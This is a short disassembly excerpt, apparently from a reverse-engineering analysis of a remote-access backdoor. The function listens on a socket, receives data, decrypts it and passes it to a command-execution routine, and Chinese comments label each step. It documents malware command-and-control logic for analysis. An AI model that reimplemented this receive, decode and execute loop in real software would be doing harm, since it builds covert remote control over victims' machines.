 .text:0043C689 push 41h
.text:0043C68B lea esi, [ebp+var_104]
.text:0043C691 pop ecx
.text:0043C692 lea edi, [ebp+readfds]
.text:0043C698 rep movsd
.text:0043C69A xor esi, esi
.text:0043C69C lea eax, [ebp+readfds]
.text:0043C6A2 push esi ; timeout
.text:0043C6A3 push esi ; exceptfds
.text:0043C6A4 push esi ; writefds
不断监听是否有数据可读
.text:0043C6A5 push eax ; readfds
.text:0043C6A6 push esi ; nfds
.text:0043C6A7 call select
.text:0043C6AD cmp eax, 0FFFFFFFFh
.text:0043C6B0 jz short loc_43C713
.text:0043C6B2 cmp eax, esi
.text:0043C6B4 jle short loc_43C701
.text:0043C6B6 push ebx ; Size
.text:0043C6B7 lea eax, [ebp+buf]
.text:0043C6BD push esi ; Val
.text:0043C6BE push eax ; Dst
.text:0043C6BF call j_memset
.text:0043C6C4 add esp, 0Ch
.text:0043C6C7 lea eax, [ebp+buf]
.text:0043C6CD push esi ; flags
.text:0043C6CE push ebx ; len
.text:0043C6CF push eax ; buf
.text:0043C6D0 mov eax, [ebp+arg_0]
.text:0043C6D3 push [eax+st_custom_desktop.socket_handle] ; s
.text:0043C6D6 call recv
.text:0043C6DC mov edi, eax
.text:0043C6DE cmp edi, esi
.text:0043C6E0 jle short loc_43C713
.text:0043C6E2 lea eax, [ebp+buf]
.text:0043C6E8 push edi
.text:0043C6E9 push eax
解密后执行
.text:0043C6EA call decode
.text:0043C6EF pop ecx
.text:0043C6F0 lea eax, [ebp+buf]
.text:0043C6F6 pop ecx
.text:0043C6F7 mov ecx, [ebp+arg_0]
.text:0043C6FA push edi ; Size
.text:0043C6FB push eax ; Buf1
执行命令
.text:0043C6FC call net_run_command